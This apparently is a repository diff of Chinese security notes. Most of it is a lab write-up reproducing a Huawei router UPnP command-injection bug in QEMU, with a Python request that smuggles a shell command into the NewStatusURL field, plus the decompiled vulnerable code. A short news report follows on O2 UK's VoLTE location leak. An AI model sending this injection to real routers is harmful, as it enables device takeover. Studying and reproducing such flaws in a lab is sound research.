||||

sudo brctl addif Virbr0 tap0

|

||||

|

||||

sudo tunctl -t tap0 sudo ifconfig tap0 192.168.153.11/24 up sudo brctl addif Virbr0 tap0

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

写一个启动脚本start.sh

|

||||

```

|

||||

#!/bin/bash

|

||||

|

||||

sudo qemu-system-mips \

|

||||

-M malta \

|

||||

-kernel vmlinux-2.6.32-5-4kc-malta \

|

||||

-hda debian_squeeze_mips_standard.qcow2 \

|

||||

-append "root=/dev/sda1 console=tty0" \

|

||||

-netdev tap,id=tapnet,ifname=tap0,script=no \

|

||||

-device rtl8139,netdev=tapnet \

|

||||

-nographic

|

||||

|

||||

#!/bin/bash sudo qemu-system-mips \ -M malta \ -kernel vmlinux-2.6.32-5-4kc-malta \ -hda debian_squeeze_mips_standard.qcow2 \ -append "root=/dev/sda1 console=tty0" \ -netdev tap,id=tapnet,ifname=tap0,script=no \ -device rtl8139,netdev=tapnet \ -nographic

|

||||

```

|

||||

|

||||

|

||||

@ -68,23 +53,19 @@ sudo qemu-system-mips \

|

||||

增加一个IP 检测双ping 是否能ping通

|

||||

```

|

||||

ifconfig eth0 192.168.153.3/24 up

|

||||

|

||||

```

|

||||

|

||||

|

||||

|

||||

|

||||

然后把文件系统复制到我们新启动的虚拟机中

|

||||

```

|

||||

sudo scp -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa -r squashfs-root/ root@192.168.153.3:~/

|

||||

|

||||

```

|

||||

|

||||

然后挂载启动

|

||||

```

|

||||

mount -o bind /dev ./squashfs-root/dev

|

||||

mount -t proc /proc ./squashfs-root/proc

|

||||

chroot squashfs-root sh

|

||||

|

||||

mount -o bind /dev ./squashfs-root/dev mount -t proc /proc ./squashfs-root/proc chroot squashfs-root sh

|

||||

```

|

||||

|

||||

这里根据漏洞分析 是要启动upnp

|

||||

@ -94,11 +75,7 @@ chroot squashfs-root sh

|

||||

由于启动mic

|

||||

的时候 会把eth0的IP弄没 因此我们通过SSH链接的方式 远程启动 然后利用虚拟机重新启动eth0就可以外部访问了。

|

||||

```

|

||||

ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa root@192.168.153.3

|

||||

chroot squashfs-root sh

|

||||

./bin/upnp

|

||||

./bin/mic

|

||||

|

||||

ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa root@192.168.153.3 chroot squashfs-root sh ./bin/upnp ./bin/mic

|

||||

```

|

||||

|

||||

启动后我们发现

|

||||

@ -108,13 +85,11 @@ chroot squashfs-root sh

|

||||

eth0没了 我们重新启动

|

||||

```

|

||||

ifconfig eth0 192.168.153.3/24 up

|

||||

|

||||

```

|

||||

|

||||



在宿主机测试:

|

||||

```

|

||||

nc -vv 192.168.153.3 37215

|

||||

|

||||

```

|

||||

|

||||

|

||||

@ -122,14 +97,7 @@ nc -vv 192.168.153.3 37215

|

||||

环境启动成功

|

||||



## 漏洞复现

|

||||

```

|

||||

import requests

|

||||

headers = {

|

||||

"Authorization": "Digest username=dslf-config, realm=HuaweiHomeGateway, nonce=88645cefb1f9ede0e336e3569d75ee30, uri=/ctrlt/DeviceUpgrade_1, response=3612f843a42db38f48f59d2a3597e19c, algorithm=MD5, qop=auth, nc=00000001, cnonce=248d1a2560100669"

|

||||

}

|

||||

|

||||

data = '''<?xml version="1.0" ?> <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"> <NewStatusURL>;mkdir test_shell;</NewStatusURL> <NewDownloadURL>HUAWEIUPNP</NewDownloadURL> </u:Upgrade> </s:Body> </s:Envelope> '''

|

||||

requests.post('http://192.168.153.3:37215/ctrlt/DeviceUpgrade_1',headers=headers,data=data)

|

||||

|

||||

import requests headers = { "Authorization": "Digest username=dslf-config, realm=HuaweiHomeGateway, nonce=88645cefb1f9ede0e336e3569d75ee30, uri=/ctrlt/DeviceUpgrade_1, response=3612f843a42db38f48f59d2a3597e19c, algorithm=MD5, qop=auth, nc=00000001, cnonce=248d1a2560100669"} data = '''<?xml version="1.0" ?> <s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"> <s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"> <NewStatusURL>;mkdir test_shell;</NewStatusURL> <NewDownloadURL>HUAWEIUPNP</NewDownloadURL> </u:Upgrade> </s:Body> </s:Envelope> '''requests.post('http://192.168.153.3:37215/ctrlt/DeviceUpgrade_1',headers=headers,data=data)

|

||||

```

|

||||

|

||||

|

||||

@ -154,71 +122,12 @@ requests.post('http://192.168.153.3:37215/ctrlt/DeviceUpgrade_1',headers=headers

|

||||

|

||||

|

||||

```

|

||||

intFUN_0040749c(int param_1){

|

||||

int iVar1;

|

||||

char *local_418;

|

||||

char *local_414;

|

||||

char acStack1040 [1028];

|

||||

|

||||

iVar1 = ATP_XML_GetChildNodeByName

|

||||

(\*(int *)(param_1 + 0x2c),"NewDownloadURL",(int *)0x0,&local_418);

|

||||

if (((iVar1 == 0) && (local_418 != (char *)0x0)) &&

|

||||

(iVar1 = ATP_XML_GetChildNodeByName

|

||||

(\*(int *)(param_1 + 0x2c),"NewStatusURL",(int *)0x0,&local_414), iVar1 == 0)) {

|

||||

if (local_414 != (char *)0x0) {

|

||||

snprintf(acStack1040,0x400,"upg -g -U %s -t \\'1 Firmware Upgrade Image\\' -c upnp -r %s -d -b",

|

||||

local_418,local_414);

|

||||

system(acStack1040);

|

||||

}

|

||||

}

|

||||

return iVar1;

|

||||

}

|

||||

|

||||

intFUN_0040749c(int param_1){ int iVar1; char *local_418; char *local_414; char acStack1040 [1028]; iVar1 = ATP_XML_GetChildNodeByName (\*(int *)(param_1 + 0x2c),"NewDownloadURL",(int *)0x0,&local_418); if (((iVar1 == 0) && (local_418 != (char *)0x0)) && (iVar1 = ATP_XML_GetChildNodeByName (\*(int *)(param_1 + 0x2c),"NewStatusURL",(int *)0x0,&local_414), iVar1 == 0)) { if (local_414 != (char *)0x0) { snprintf(acStack1040,0x400,"upg -g -U %s -t \\'1 Firmware Upgrade Image\\' -c upnp -r %s -d -b", local_418,local_414); system(acStack1040); } } return iVar1; }

|

||||

```

|

||||

|

||||

通过进一步分析源码可以得出

|

||||

```

|

||||

intATP_XML_GetChildNodeByName(int param_1,char *param_2,int *param_3,int *param_4){

|

||||

int iVar1;

|

||||

code *pcVar2;

|

||||

int local_28;

|

||||

char *local_24;

|

||||

|

||||

iVar1 = 0x40090000;

|

||||

if (param_2 != (char *)0x0) {

|

||||

pcVar2 = TSP_XML_GetNodeFirstChild;

|

||||

while (param_1 = (\*pcVar2)(param_1), param_1 != 0) {

|

||||

iVar1 = TSP_XML_GetNodeValue(param_1,0,0,&local_24,&local_28);

|

||||

if (iVar1 != 0) {

|

||||

if (param_4 == (int *)0x0) {

|

||||

return iVar1;

|

||||

}

|

||||

\*param_4 = 0;

|

||||

return iVar1;

|

||||

}

|

||||

if ((local_24 != (char *)0x0) && (iVar1 = strcmp(local_24,param_2), iVar1 == 0)) {

|

||||

if (param_3 != (int *)0x0) {

|

||||

\*param_3 = param_1;

|

||||

}

|

||||

if (param_4 == (int *)0x0) {

|

||||

return0;

|

||||

}

|

||||

if (local_28 != 0) {

|

||||

FUN_00408540();

|

||||

}

|

||||

\*param_4 = local_28;

|

||||

return0;

|

||||

}

|

||||

pcVar2 = TSP_XML_GetNodeNextSibling;

|

||||

}

|

||||

if (param_4 != (int *)0x0) {

|

||||

\*param_4 = 0;

|

||||

}

|

||||

iVar1 = 0x40090004;

|

||||

}

|

||||

return iVar1;

|

||||

}

|

||||

|

||||

intATP_XML_GetChildNodeByName(int param_1,char *param_2,int *param_3,int *param_4){ int iVar1; code *pcVar2; int local_28; char *local_24; iVar1 = 0x40090000; if (param_2 != (char *)0x0) { pcVar2 = TSP_XML_GetNodeFirstChild; while (param_1 = (\*pcVar2)(param_1), param_1 != 0) { iVar1 = TSP_XML_GetNodeValue(param_1,0,0,&local_24,&local_28); if (iVar1 != 0) { if (param_4 == (int *)0x0) { return iVar1; } \*param_4 = 0; return iVar1; } if ((local_24 != (char *)0x0) && (iVar1 = strcmp(local_24,param_2), iVar1 == 0)) { if (param_3 != (int *)0x0) { \*param_3 = param_1; } if (param_4 == (int *)0x0) { return0; } if (local_28 != 0) { FUN_00408540(); } \*param_4 = local_28; return0; } pcVar2 = TSP_XML_GetNodeNextSibling; } if (param_4 != (int *)0x0) { \*param_4 = 0; } iVar1 = 0x40090004; } return iVar1; }

|

||||

```

|

||||

|

||||

local_418

|

||||

@ -240,55 +149,7 @@ local_414

|

||||

|

||||

|

||||

```

|

||||

<?xml version="1.0"?>

|

||||

<scpdxmlns="urn:schemas-upnp-org:service-1-0">

|

||||

<specVersion>

|

||||

<major>1</major>

|

||||

<minor>0</minor>

|

||||

</specVersion>

|

||||

<actionList>

|

||||

<action>

|

||||

<name>Upgrade</name>

|

||||

<argumentList>

|

||||

<argument>

|

||||

<name>NewDownloadURL</name>

|

||||

<direction>in</direction>

|

||||

<relatedStateVariable>DownloadURL</relatedStateVariable>

|

||||

</argument>

|

||||

<argument>

|

||||

<name>NewStatusURL</name>

|

||||

<direction>in</direction>

|

||||

<relatedStateVariable>StatusURL</relatedStateVariable>

|

||||

</argument>

|

||||

</argumentList>

|

||||

</action>

|

||||

<action>

|

||||

<name>GetSoftwareVersion</name>

|

||||

<argumentList>

|

||||

<argument>

|

||||

<name>NewSoftwareVersion</name>

|

||||

<direction>out</direction>

|

||||

<relatedStateVariable>SoftwareVersion</relatedStateVariable>

|

||||

</argument>

|

||||

</argumentList>

|

||||

</action>

|

||||

</actionList>

|

||||

<serviceStateTable>

|

||||

<stateVariablesendEvents="no">

|

||||

<name>DownloadURL</name>

|

||||

<dataType>string</dataType>

|

||||

</stateVariable>

|

||||

<stateVariablesendEvents="no">

|

||||

<name>StatusURL</name>

|

||||

<dataType>string</dataType>

|

||||

</stateVariable>

|

||||

<stateVariablesendEvents="no">

|

||||

<name>SoftwareVersion</name>

|

||||

<dataType>string</dataType>

|

||||

</stateVariable>

|

||||

</serviceStateTable>

|

||||

</scpd>

|

||||

|

||||

<?xml version="1.0"?><scpdxmlns="urn:schemas-upnp-org:service-1-0"><specVersion><major>1</major><minor>0</minor></specVersion><actionList><action><name>Upgrade</name><argumentList><argument><name>NewDownloadURL</name><direction>in</direction><relatedStateVariable>DownloadURL</relatedStateVariable></argument><argument><name>NewStatusURL</name><direction>in</direction><relatedStateVariable>StatusURL</relatedStateVariable></argument></argumentList></action><action><name>GetSoftwareVersion</name><argumentList><argument><name>NewSoftwareVersion</name><direction>out</direction><relatedStateVariable>SoftwareVersion</relatedStateVariable></argument></argumentList></action></actionList><serviceStateTable><stateVariablesendEvents="no"><name>DownloadURL</name><dataType>string</dataType></stateVariable><stateVariablesendEvents="no"><name>StatusURL</name><dataType>string</dataType></stateVariable><stateVariablesendEvents="no"><name>SoftwareVersion</name><dataType>string</dataType></stateVariable></serviceStateTable></scpd>

|

||||

```

|

||||

|

||||



然后去跟踪DevUpg.xml

|

||||

|

||||

49

doc/2025-05/英国电信服务提供商 O2 UK 修复了通呼叫定位用户位置的漏洞.md

Normal file

49

doc/2025-05/英国电信服务提供商 O2 UK 修复了通呼叫定位用户位置的漏洞.md

Normal file

@ -0,0 +1,49 @@

|

||||

# 英国电信服务提供商 O2 UK 修复了通呼叫定位用户位置的漏洞

|

||||

Rhinoer 犀牛安全 2025-05-25 16:00

|

||||

|

||||

|

||||

|

||||

O2 UK 的 VoLTE 和 WiFi 通话技术实施中存在一个漏洞,可能允许任何人通过呼叫目标来泄露某人的大致位置和其他标识符。

|

||||

|

||||

该问题是由安全研究员丹尼尔·威廉姆斯 (Daniel Williams) 发现的,他表示该漏洞自 2017 年 3 月 27 日起就存在于 O2 UK 网络上,并于昨天得到解决。

|

||||

|

||||

O2 UK 是维珍媒体 O2 旗下的一家英国电信服务提供商。截至 2025 年 3 月,该公司报告称其在英国拥有近 2300 万移动客户和 580 万宽带客户,是英国主要服务提供商之一。

|

||||

|

||||

2017 年 3 月,该公司推出了 IP 多媒体子系统 (IMS) 服务,品牌为“4G 呼叫”,以提高通话期间的音频质量和线路可靠性。

|

||||

|

||||

然而,正如威廉姆斯在分析此类通话期间的流量时发现的那样,通信双方交换的信令消息(SIP 标头)过于冗长且具有泄露性,其中包括 IMSI、IMEI 和小区位置数据。

|

||||

|

||||

威廉姆斯解释道:“我从该网络获得的回复非常详细且冗长,与我之前在其他网络上看到的任何回复都不一样。”

|

||||

|

||||

“这些消息包含的信息包括 O2(Mavenir UAG)使用的 IMS/SIP 服务器及其版本号、处理呼叫信息时出现问题时 C++ 服务偶尔会引发的错误消息以及其他调试信息。”

|

||||

|

||||

|

||||

|

||||

通过呼叫定位用户

|

||||

|

||||





威廉姆斯使用已 root 权限的 Google Pixel 8 上的 Network Signal Guru (NSG) 应用程序,拦截了通话期间交换的原始 IMS 信令消息,并解码了小区 ID 以找到通话接收者连接的最后一个小区信号塔。

|

||||

|

||||

然后,他使用提供手机信号塔地图的公共工具来查找信号塔的地理坐标。

|

||||

|

||||

|

||||

|

||||

对于信号塔覆盖密集的城市地区,定位精度可达100平方米(1076平方英尺)。在农村地区,地理定位的精度会降低,但仍然可以确定目标位置。

|

||||

|

||||



威廉姆斯发现,当目标在国外时,这个伎俩同样有效,因为他在丹麦哥本哈根找到了一个测试对象。

|

||||

|

||||

|

||||

|

||||

O2 UK 确认已修复

|

||||

|

||||

威廉姆斯说,他在 2025 年 3 月 26 日和 27 日多次联系 O2 UK 报告他的发现,但没有得到答复。

|

||||

|

||||

最后,他今天早些时候从 O2 UK 直接得到确认,该问题已得到解决,并且他通过测试证实了这一点。

|

||||

|

||||

维珍媒体发言人在给 BleepingComputer 的声明中证实已经实施了修复,并指出客户无需采取任何措施来保护自己。

|

||||

|

||||

Virgin Media O2 告诉 BleepingComputer:“我们的工程团队已经花了数周时间研究和测试修复方案 —— 我们可以确认该修复方案现已完全实施,并且测试表明该修复方案有效,我们的客户无需采取任何措施。”

|

||||

|

||||

|

||||

信息来源:B

|

||||

leepingComputer

|

||||

|

||||

Loading…

x

Reference in New Issue

Block a user